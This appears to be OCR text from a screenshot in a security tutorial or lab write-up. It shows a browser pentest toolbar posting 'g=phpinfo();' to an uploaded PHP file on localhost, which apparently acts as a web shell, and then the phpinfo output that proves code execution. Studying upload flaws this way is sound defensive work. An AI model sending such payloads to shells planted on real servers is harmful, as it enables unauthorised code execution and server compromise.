 Load URL
http://127.0.0.1/public//uploads/20180309/bf109866c467f02a7c96884f39297c8c.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
g=phpinfo();
PHP Version 5.6.27
php
System Windows NT DESKTOP-464SHOH 10.0 build 16299 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled